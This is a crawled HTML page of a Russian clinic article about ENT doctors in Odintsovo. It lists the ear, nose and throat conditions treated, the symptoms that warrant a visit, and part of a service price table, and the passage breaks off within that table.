

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idealmed-klinika.ru/stati/lor-vrach-odintsovo.html
body_size: 33859
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Лор врач одинцово - Iealmed-Klinika.ru</title>

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Лор врач одинцово Оториноларингология Вы здесь Основным направлением деятельности специалистов в области отоларингологии является диагностика, лечение и"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://idealmed-klinika.ru/stati/lor-vrach-odintsovo.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://idealmed-klinika.ru/#website","url":"https://idealmed-klinika.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://idealmed-klinika.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://idealmed-klinika.ru/stati/lor-vrach-odintsovo.html#primaryimage","inLanguage":"ru-RU","url":"https://www.mosmedportal.ru/doctors/mo/odintsovo/lor_otolaringolog/IMAGES_PATHdefaultDoctor.jpg"},{"@type":"WebPage","@id":"https://idealmed-klinika.ru/stati/lor-vrach-odintsovo.html#webpage","url":"https://idealmed-klinika.ru/stati/lor-vrach-odintsovo.html","name":"\u041b\u043e\u0440 \u0432\u0440\u0430\u0447 \u043e\u0434\u0438\u043d\u0446\u043e\u0432\u043e - Iealmed-Klinika.ru","isPartOf":{"@id":"https://idealmed-klinika.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://idealmed-klinika.ru/stati/lor-vrach-odintsovo.html#primaryimage"},"datePublished":"2020-02-26T09:37:43+00:00","dateModified":"2020-02-26T09:37:43+00:00","author":{"@id":"https://idealmed-klinika.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041b\u043e\u0440 \u0432\u0440\u0430\u0447 \u043e\u0434\u0438\u043d\u0446\u043e\u0432\u043e \u041e\u0442\u043e\u0440\u0438\u043d\u043e\u043b\u0430\u0440\u0438\u043d\u0433\u043e\u043b\u043e\u0433\u0438\u044f \u0412\u044b \u0437\u0434\u0435\u0441\u044c \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u043e\u0432 \u0432 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043e\u0442\u043e\u043b\u0430\u0440\u0438\u043d\u0433\u043e\u043b\u043e\u0433\u0438\u0438 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430, \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438"},{"@type":["Person"],"@id":"https://idealmed-klinika.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://idealmed-klinika.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?s=96&d=mm&r=g","caption":"martell"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idealmed-klinika.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://idealmed-klinika.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://idealmed-klinika.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://idealmed-klinika.ru/wp-content/themes/marafon/style.css?ver=5.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://idealmed-klinika.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://idealmed-klinika.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.15'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.15'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://idealmed-klinika.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://idealmed-klinika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidealmed-klinika.ru%2Fstati%2Flor-vrach-odintsovo.html" />
<link rel="alternate" type="text/xml+oembed" href="https://idealmed-klinika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidealmed-klinika.ru%2Fstati%2Flor-vrach-odintsovo.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Главная Feed" href="https://idealmed-klinika.ru/feed" /><link rel="icon" href="https://idealmed-klinika.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://idealmed-klinika.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://idealmed-klinika.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://idealmed-klinika.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://idealmed-klinika.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://idealmed-klinika.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'idealmed-klinika.ru'});
				});
        </script>

	
</head>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57095545, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57095545" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://idealmed-klinika.ru">
						<img   alt="Главная" data-src="https://idealmed-klinika.ru/wp-content/uploads/2020/01/idealmed-klinika.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/uploads/2020/01/idealmed-klinika.png" class="logo" alt="Главная"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://idealmed-klinika.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-4744" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4744"><a href="https://idealmed-klinika.ru/stati">Статьи</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://idealmed-klinika.ru/sample-page">О сайте</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://idealmed-klinika.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://idealmed-klinika.ru/stati" itemprop="item"><span itemprop="name">Статьи</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><!--6c8a05a4--><!--6c8a05a4--><!--72c461cf--><!--72c461cf--><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-02-26">26.02.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Лор врач одинцово</h1>
<h2>Оториноларингология</h2>
<h2>Вы здесь</h2>
<p>Основным направлением деятельности специалистов в области отоларингологии является диагностика, лечение и профилактика острых и хронических воспалительных процессов в полости носа (вазомоторных, гипертрофических, аллергических ринитов), острого и хронического воспаления околоносовых пазух (гайморитов, фронтитов, сфеноидитов, этмоидитов), тонзиллита, фарингита, ларингита, острого и хронического отита и патологии внутреннего уха.</p>
<p>В медицинском центре «Одинмед+» диагностируют и лечат следующие виды заболеваний:</p>
<p><strong>Болезни горла:</strong></p>
<ul>
<li>Тонзиллит</li>
<li>Паратонзиллярный абсцесс</li>
<li>Хронический ларингит</li>
<li>Фарингит</li>
<li>Осиплость</li>
</ul>
<p><strong>Болезни уха:</strong></p>
<ul>
<li>Отит</li>
<li>Тубоотит</li>
<li>Отосклероз</li>
<li>Холестеатома</li>
<li>Перфорация барабанной перепонки</li>
<li>Серная пробка</li>
<li>Заложенность уха</li>
<li>Шум в ушах</li>
<li>Нейросенсорная (сенсорневральная) тугоухость</li>
</ul>
<p><strong>Болезни носа:</strong></p>
<ul>
<li>Ринит</li>
<li>Аденоиды</li>
<li>Гайморит</li>
<li>Заложенность носа</li>
<li>Фурункул носа</li>
<li>Полипоз полости носа</li>
<li>Насморк</li>
<li>Синусит</li>
<li>Перелом костей носа</li>
<li>Храп и апно</li>
</ul>
<h2>Когда необходимо обратиться к оториноларингологу?</h2>
<p>За консультацией отоларинголога необходимо обратиться если у Вас:</p>
<ul>
<li>затянувшийся насморк или кашель</li>
<li>покраснение, першение горла</li>
<li>налет на миндалинах</li>
<li>боль, шум, звон в ушах</li>
<li>выделения из носа, затрудненное дыхание</li>
<li>частые носовые кровотечения</li>
<li>увеличение лимфатических узлов на шее</li>
<li>головная боль в лобной части</li>
<li>беспокойный сон, разбитость по утрам</li>
<li>отек век или в области щек</li>
<li>ухудшение слуха (даже незначительное)</li>
<li>храп</li>
</ul>
<h2>Стоимость услуг ЛОРа</h2>
<table >
<thead>
<tr>
<th >Услуга</th>
<th >Цена</th>
</tr>
</th>
<tbody>
<tr >
<td >Прием (осмотр, консультация) врача-оториноларинголога первичный</td>
<td >1600 ₽</td>
</tr>
<tr >
<td >Прием (осмотр, консультация) врача-оториноларинголога повторный</td>
<td >1300 ₽</td>
</tr>
<tr >
<td >Аппликационная анестезия слизистой верхних дыхательных путей</td>
<td >200 ₽</td>
</tr>
<tr >
<td >Инфильтрационная анестезия</td>
<td >500 ₽</td>
</tr>
<tr >
<td >Введение лекарственных препаратов интраназально</td>
<td >250 ₽</td>
</tr>
<tr >
<td >Туалет носа и пазух носа (посттравматического, послеоперационного характера)</td>
<td >400 ₽</td>
</tr>
<tr >
<td >Промывание верхнечелюстной пазухи носа методом перемещения лекарственных средств по Проетцу (методом Кукушка)</td>
<td >1100 ₽</td>
</tr>
<tr >
<td >Прижигание кровоточащего сосуда в полости носа медикаментозное</td>
<td >1000 ₽</td>
</tr>
<tr >
<td >Электрокоагуляция: прижигание кровоточащего сосуда в полости носа и глотки ( с одной стороны) аппаратом Фотек</td>
<td >3000 ₽</td>
</tr>
<tr >
<td >Пункция околоносовых пазух ( с одной стороны)</td>
<td >2100 ₽</td>
</tr>
<tr >
<td >Внутриносовые блокады</td>
<td >700 ₽</td>
</tr>
<tr >
<td >Промывание верхнечелюстной пазухи носа (с одной стороны)</td>
<td >1300 ₽</td>
</tr>
<tr >
<td >Механическая остановка кровотечения (передняя и задняя тампонада носа) с одной стороны</td>
<td >1000 ₽</td>
</tr>
<tr >
<td >Удаление инородного тела носа</td>
<td >1500 ₽</td>
</tr>
<tr >
<td >Репозиция костей носа (ручная)</td>
<td >4000 ₽</td>
</tr>
<tr >
<td >Репозиция костей носа (инструментальная)</td>
<td >6000 ₽</td>
</tr>
<tr >
